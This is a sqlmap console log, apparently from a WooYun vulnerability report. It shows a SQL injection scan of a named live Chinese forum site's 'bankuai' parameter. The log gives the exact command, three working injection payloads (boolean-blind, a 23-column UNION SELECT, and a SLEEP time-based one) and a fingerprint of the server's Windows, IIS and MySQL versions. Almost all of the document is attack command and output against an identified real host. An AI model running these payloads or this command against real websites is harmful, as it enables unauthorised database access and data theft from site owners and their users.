 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://www.ciscostation.com.cn/bbs/bbsplate.jsp
?bankuai=3"
{1.0-dev-nongit-20150203}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:54:50
[15:54:50] [INFO] resuming back-end DBMS 'mysql'
[15:54:50] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: bankuai
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: bankuai=3' AND 1310=1310 AND 'tXaY'='tXaY
Type: UNION query
Title: MySQL UNION query (NULL) - 23 columns
Payload: bankuai=-7697' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCA
T(0x7170716271,0x696c64544d6869486363,0x7176626271),NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: bankuai=3' AND SLEEP(5) AND 'sVCE'='sVCE
---
[15:54:50] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: MySQL 5.0.11
[15:54:50] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\sun\.sqlmap\output\www.ciscostation.com.cn'
[*] shutting down at 15:54:50
www.wooyun.org